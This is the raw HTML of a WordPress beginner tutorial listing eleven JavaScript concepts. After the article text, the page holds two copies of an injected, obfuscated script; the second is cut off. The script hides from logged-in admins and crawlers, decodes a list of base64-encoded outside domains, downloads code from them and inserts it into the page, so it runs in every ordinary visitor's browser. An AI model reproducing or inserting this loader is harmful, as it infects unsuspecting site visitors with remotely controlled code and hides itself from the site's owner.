var wpgdprcFront = {"ajaxUrl":"https:\/\/darshansaroya.com\/wp-admin\/admin-ajax.php","ajaxNonce":"05003c3950","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706539011" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://darshansaroya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://darshansaroya.com/wp-json/wp/v2/posts/1391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darshansaroya.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://darshansaroya.com/?p=1391' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://darshansaroya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarshansaroya.com%2F11-key-concepts-in-javascript-you-should-understand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://darshansaroya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarshansaroya.com%2F11-key-concepts-in-javascript-you-should-understand%2F&#038;format=xml" />
	<meta name="theme-color" content="#404556" media="(prefers-color-scheme: light)">
	<meta name="theme-color" content="#404556" media="(prefers-color-scheme: dark)">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<meta name="msvalidate.01" content="902562B0093594A2CF352F2E4734FD84" />
<meta name="google-site-verification" content="Gc7eorAM7y8HJdPONiTQRJ_RjnYzgSTJImQmTCW2h8Q" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-33491280-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-33491280-2');
</script><meta name="generator" content="Redux 4.5.10" />	<style>.banner{background-color:#43485a;}
	.header{background-color:#243238;}
	.mega-ui-primary-nav .active> a, .mega-ui-primary-nav .active> a:focus, .mega-ui-primary-nav .active> a:hover, .mega-ui-primary-nav li a:hover, .mega-ui-primary-nav li a:focus, .navbar-default .navbar-nav>.show>a, .navbar-default .navbar-nav>.show>a:focus, .navbar-default .navbar-nav>.show>a:hover{
	color: #fff;
	background: #243238;
	}
	.mega-ui-primary-nav a, .navbar-default .navbar-nav > li > a, .mega-ui-primary-nav ul li a, .navbar-expand-lg .navbar-nav .nav-link{
	color: #fff;
	}
	.copyright {
    background-color: #404556;
    color: #ffffff;
}
.copyright a{
    color: #ffffff;
}
	</style>
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://darshansaroya.com/wp-content/uploads/2024/01/dslogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://darshansaroya.com/wp-content/uploads/2024/01/dslogo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://darshansaroya.com/wp-content/uploads/2024/01/dslogo-300x300.png" />
<meta name="msapplication-TileImage" content="https://darshansaroya.com/wp-content/uploads/2024/01/dslogo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.author .card-header i {
    padding: 5px;
    color: #fff;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1391 single-format-standard wp-custom-logo elementor-default elementor-kit-3742">
<div class="top">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-sm-6 col-xs-12 top-cont">
									<ul class="md14 mt2 p-0 xs13 w500">
												<li><a class="wow fadeInUp" href="mailto:darshan.saroya001@gmail.com"><i class="fa fa-envelope-square"></i> darshan.saroya001@gmail.com</a></li>
										</ul>
							</div>
			<div class="col-md-6 col-sm-6 col-xs-12 top-social">
								<ul class="m-0 p-0">
										<li><a href="https://www.facebook.com/DarshanSaroyaWP" class="ui-icon fa fa-facebook" target="_blank"></a></li>
									<li><a href="https://profiles.wordpress.org/saroyaboy" class="ui-icon fa fa-wordpress" target="_blank"></a></li>
									<li><a href="https://www.youtube.com/c/DarshanSaroyaLive" class="ui-icon fa fa-youtube" target="_blank"></a></li>
								</ul>
						</div>
		</div>
	</div>
</div>
<div class="header ">
   <nav class="navbar navbar-dark navbar-expand-lg mainmenu">
	<div class="container">
			<div class="col-lg-12 col-md-12 col-12 p-0">
        <div class="col-lg-3 col-12 p-0 float-left">
        	<div class="col-lg-12 col-2 float-left mobile-toggler">
		        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#mega-ui-advanced-main-mavigation" aria-controls="mega-ui-advanced-main-mavigation" aria-expanded="false" aria-label="Toggle navigation">
		                <i class="fa fa-bars mega-ui-open"></i>
		        </button>
			</div>
        	<div class="col-lg-12 col-10 float-left mobile-text-center mega-ui-theme-logo">
        						<a class="navbar-brand wow fadeInUp" href="https://darshansaroya.com/" title="Darshan Saroya">							<img src="https://darshansaroya.com/wp-content/uploads/2024/01/cropped-dslogo-1.png" class="img-fluid center-block mega-ui-theme-logo" alt="Darshan Saroya" >
							</a>
			</div>
</div>
<div class="col-lg-9 col-12 float-left mega-ui-header-nav">
	<div class="mega-ui-primary-nav">
   <div class="collapse navbar-collapse" id="mega-ui-advanced-main-mavigation">
   					<ul id="menu-menu" class="navbar-nav ml-auto"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a title="Home" href="http://darshansaroya.com"class=""><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a title="Make Money Online" href="https://darshansaroya.com/category/make-money-online/"class=""><i class="fa fa-dollar"></i> Make Money Online</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a title="WordPress Tutorials" href="https://darshansaroya.com/category/wordpress-tutorials/"class=""><i class="fa fa-wordpress"></i> WordPress Tutorials</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a title="Contact Us" href="https://darshansaroya.com/contact-us/"class=""><i class="fa fa-pencil-square-o"></i> Contact Us</a></li>
</ul>                    
                </div>
                </div>
</div>
			</div>			
	</div>
  </nav>	
</div><!-- Breadcum start -->
<div class="banner">
	<div class="container">
		<div class="col-12 text-center">
						<div class="md17 sm15 xs13 gray w400 ls2 wow fadeInUp"><nav role="navigation" aria-label="Breadcrumbs" class="ws-breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb p-0 mb-0 justify-content-center" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-item trail-begin"><a href="https://darshansaroya.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-item trail-end"><a href="https://darshansaroya.com/category/javascript-tutorial/" itemprop="item"><span itemprop="name">JavaScript Tutorial</span></a><meta itemprop="position" content="2" /></li></ul></nav></div>
		</div>
							
	</div>
</div>
<!-- Breadcum End -->

<div class="blog-ui-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-sm-12">
				<div id="post-1391" class="post-1391 post type-post status-publish format-standard has-post-thumbnail hentry category-javascript-tutorial category-wordpress-beginners-guide">
							<div class="card mt-3 entry-thumb wow fadeInUp">
				<img fetchpriority="high" width="600" height="360" src="https://darshansaroya.com/wp-content/uploads/2018/03/11-Key-Concepts-in-JavaScript-You-should-understand.jpg" class="img-fluid center-block wp-post-image" alt="11 Key Concepts in JavaScript You should understand" decoding="async" srcset="https://darshansaroya.com/wp-content/uploads/2018/03/11-Key-Concepts-in-JavaScript-You-should-understand.jpg 627w, https://darshansaroya.com/wp-content/uploads/2018/03/11-Key-Concepts-in-JavaScript-You-should-understand-600x360.jpg 600w, https://darshansaroya.com/wp-content/uploads/2018/03/11-Key-Concepts-in-JavaScript-You-should-understand-300x180.jpg 300w, https://darshansaroya.com/wp-content/uploads/2018/03/11-Key-Concepts-in-JavaScript-You-should-understand-440x264.jpg 440w" sizes="(max-width: 600px) 100vw, 600px" title="11 Key Concepts in JavaScript You should understand" />				</div>
							<div class="card mt-3">
					<div class="card-body">
												<h1 class="entry-title wow fadeIn">11 Key Concepts in JavaScript You should understand</h1>
											<ul class="mt-2 entry-meta wow fadeIn">
							<li><a href="https://darshansaroya.com/author/darshansaroya/"><i class="fa fa-user"></i> Darshan Saroya</a></li>
							<li><i class="fa fa-clock-o"></i>  8 years  ago	 </li>
							<li><a href="https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/#comments"><i class="fa fa-comments"></i>  2</a> </li>
													<li><i class="fa fa-eye"></i>  2960</li>
						 													<li><i class="fa fa-tag icon"></i> <a href="https://darshansaroya.com/category/javascript-tutorial/" rel="category tag">JavaScript Tutorial</a>, <a href="https://darshansaroya.com/category/wordpress-beginners-guide/" rel="category tag">Beginners Guide</a> </li>
												</ul>
											<div class="mt-2 entry-content wow fadeIn">
<p>Deemed as one of the tops and highly demanded languages, JavaScript enjoys an ever-growing popularity in the web world. Engineers can make use of it for front-end as well as back-end application. JavaScript is said to be used by around 88 percent of all websites. Hence, there&rsquo;s no doubt about the huge demand for JavaScript in the industry.</p>
<p>Here are some of the key concepts you need to learn, grasp, and the master at to be able to emerge as a successful programmer/web developer:</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-69733d1806bff" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewbox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewbox="0 0 24 24" version="1.2" baseprofile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"></path></svg></span></span></label><input type="checkbox" id="ez-toc-cssicon-toggle-item-69733d1806bff" aria-label="Toggle"><nav><ul class="ez-toc-list ez-toc-list-level-1 "><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-1" href="#1_Dom_Creation_and_Modification">1. Dom Creation and Modification</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-2" href="#2_Value_vs_Reference">2. Value vs. Reference</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-3" href="#3_Asynchronous_Communication">3. Asynchronous Communication</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-4" href="#4_Closures">4. Closures</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-5" href="#5_Loops_are_Important">5. Loops are Important</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-6" href="#6_Functions_and_Function_Calls">6. Functions and Function Calls</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-7" href="#7_Dev_Tool_Debugging">7. Dev Tool Debugging</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-8" href="#8_Prototypes_Inheritance">8. Prototypes &amp; Inheritance</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-9" href="#9_Scope">9. Scope</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-10" href="#10_Conditional_Statements">10. Conditional Statements</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-11" href="#11_Events_and_Event_Handling">11. Events and Event Handling</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="1_Dom_Creation_and_Modification"></span>1. Dom Creation and Modification<span class="ez-toc-section-end"></span></h3>
<p>The ability to create or modify elements on a web page facilitates programmer to create dynamic web pages. These pages can also change effortlessly based on user interaction.</p>
<h3><span class="ez-toc-section" id="2_Value_vs_Reference"></span>2. Value vs. Reference<span class="ez-toc-section-end"></span></h3>
<p>It is important for a programmer to understand the way in which arrays, functions, and objects get copied and passed into functions. Also, the reference being copied should be known. Understanding the fact that primitives are copied and passed via copying the value will also help.</p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5231814985903942" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5231814985903942" data-ad-slot="7133996826"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h3><span class="ez-toc-section" id="3_Asynchronous_Communication"></span>3. Asynchronous Communication<span class="ez-toc-section-end"></span></h3>
<p>Also referred to as <strong>AJAX (Asynchronous Javascript And XML)</strong>, it plays a crucial role in contemporary web page design and functionality. AJAX ensures you the capacity to load information dynamically to a web page without any need to refresh the entire page. The major benefit is less data being sent from the server especially when just a specific section of a page requires being changed. It also boosts overall user experience with faster load times. Also, the page does not blink out every time something changes.</p>
<h3><span class="ez-toc-section" id="4_Closures"></span>4. Closures<span class="ez-toc-section-end"></span></h3>
<p>A function retains access to scope that it was initially created in. Understanding what this allows to do is also crucial. Some of the functions include such as dynamic function generation, data hiding, and memorization.</p>
<h3><span class="ez-toc-section" id="5_Loops_are_Important"></span>5. Loops are Important<span class="ez-toc-section-end"></span></h3>
<p>Loops are a key element to any programming language. These facilitate you to repeat blocks of code for any number of requisite times. So, this saves you from writing repetitive code. With loops, it is easier to iterate through data structures. A programmer should know precisely how, when and why to use loops.</p>
<h3><span class="ez-toc-section" id="6_Functions_and_Function_Calls"></span>6. Functions and Function Calls<span class="ez-toc-section-end"></span></h3>
<p>Similar to loops, functions are a vital key programming concept. These are universal across most programming languages. With functions, you can encapsulate code blocks which can be used anytime later via calling the function.</p>
<h3><span class="ez-toc-section" id="7_Dev_Tool_Debugging"></span>7. Dev Tool Debugging<span class="ez-toc-section-end"></span></h3>
<p>Almost all web browsers have a certain type of Dev Tools for debugging. For instance, Chrome users can check this by right-clicking and select &lsquo;Inspect&rsquo;. Dev Tools give information about the page/site such as the CSS, HTML, and Javascript. Every programmer must know how to use Dev Tools to debug code right from the beginning. Understanding key concepts of Java is easier.</p>
<h3><span class="ez-toc-section" id="8_Prototypes_Inheritance"></span>8. Prototypes &amp; Inheritance<span class="ez-toc-section-end"></span></h3>
<p>Inheritance in JavaScript functions through [[Prototype]] chain. As a programmer, you must understand the exact way to set up inheritance through objects and functions. It is important how new facilitates in implementing it.</p>
<h3><span class="ez-toc-section" id="9_Scope"></span>9. Scope<span class="ez-toc-section-end"></span></h3>
<p>This is known to be one of the toughest concepts to grasp. The scope is categorized into two major types:</p>
<ul>
<li>Global</li>
<li>Local</li>
</ul>
<p>A variable is global when it is declared outside a function and can be virtually accessed anyplace within the code. On the other hand, the local variable is one that&rsquo;s declared within a function. Also, it can be accessed only within that specific function. Now, these theories explain scope at its elementary level. It can get complex further. Hence, it is crucial to get a tight grasp on these concepts at initial stages to build a solid foundation and emerge as a successful <a href="http://www.freelancewebdeveloper.net" rel="noopener"><strong>web developer</strong></a>.</p>
<h3><span class="ez-toc-section" id="10_Conditional_Statements"></span>10. Conditional Statements<span class="ez-toc-section-end"></span></h3>
<p>These are the fundamentals of a logic/decision making occurring within a code. Decisions made within code will be accomplished the certain type of conditional statement. This facilitates programmers to control what the code is undertaking based on varied variables and circumstances.</p>
<h3><span class="ez-toc-section" id="11_Events_and_Event_Handling"></span>11. Events and Event Handling<span class="ez-toc-section-end"></span></h3>
<p>Most codes operated by a web page are triggered by a certain type of event such as on hover, on page load, on click, etc. Hence, it really helps to have a thorough understanding of various events in Javascript. Knowing precisely when these get triggered is a vital skill to develop for a Javascript developer.</p>
<p>=====================================================================<script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var 